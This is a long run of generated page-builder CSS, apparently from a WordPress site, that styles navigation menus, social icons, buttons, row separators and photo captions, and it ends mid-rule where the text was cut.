.fl-icon-text {height: 28px;}.fl-node-lreh24gakdmo.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-lreh24gakdmo > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-2m67rlhqtn41 .fl-icon i,.fl-node-2m67rlhqtn41 .fl-icon i:before {color: #9b9b9b;}.fl-node-2m67rlhqtn41 .fl-icon i:hover,.fl-node-2m67rlhqtn41 .fl-icon i:hover:before,.fl-node-2m67rlhqtn41 .fl-icon a:hover i,.fl-node-2m67rlhqtn41 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-2m67rlhqtn41 .fl-icon i, .fl-node-2m67rlhqtn41 .fl-icon i:before {font-size: 16px;}.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2m67rlhqtn41.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2m67rlhqtn41 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-3f8r0y1ts64i .fl-icon i,.fl-node-3f8r0y1ts64i .fl-icon i:before {color: #9b9b9b;}.fl-node-3f8r0y1ts64i .fl-icon i, .fl-node-3f8r0y1ts64i .fl-icon i:before {font-size: 16px;}.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-3f8r0y1ts64i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-3f8r0y1ts64i > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-263o1isy58vt-clone {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu > li > a:hover,.fl-node-263o1isy58vt .menu > li > a:focus,.fl-node-263o1isy58vt .menu > li:hover > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.focus > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}}@media ( min-width: 769px ) {.fl-node-263o1isy58vt .menu > li {display: inline-block;}.fl-node-263o1isy58vt .menu li {border-top: none;}.fl-node-263o1isy58vt .menu li:first-child {border: none;}.fl-node-263o1isy58vt .menu li li {border-left: none;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-263o1isy58vt .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-263o1isy58vt .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-263o1isy58vt .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}} @media ( min-width: 769px ) {.fl-node-263o1isy58vt .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: auto;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt div.pp-advanced-menu {text-align: center;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}.fl-node-263o1isy58vt .pp-advanced-menu {text-align: right;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 0px;padding-right: 10px;padding-bottom: 0px;padding-left: 10px;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-263o1isy58vt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-263o1isy58vt.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-row .fl-col h2.fl-node-heg019bwk34r,.fl-row .fl-col h2.fl-node-heg019bwk34r a,h2.fl-node-heg019bwk34r,h2.fl-node-heg019bwk34r a {color: #000000;}.fl-node-heg019bwk34r.fl-module-heading, .fl-node-heg019bwk34r.fl-module-heading :where(a, q, p, span) {font-weight: 700;text-align: center;} .fl-node-heg019bwk34r.fl-module-heading {margin-top:0px;margin-bottom:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #000000;background-color: #ffffff;border: 1px solid #f5f5f5;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon svg {fill: currentColor;width: 30px;height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {color: #000000;background-color: #f5f5f5;border-color: ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-ktrw9eiva1go .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 30px;width: 50px;height: 50px;line-height: 50px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(30px + 20%);}@media(max-width: 768px) {.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 15px;width: 30px;height: 30px;line-height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(15px + 20%);}} .fl-node-ktrw9eiva1go > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) 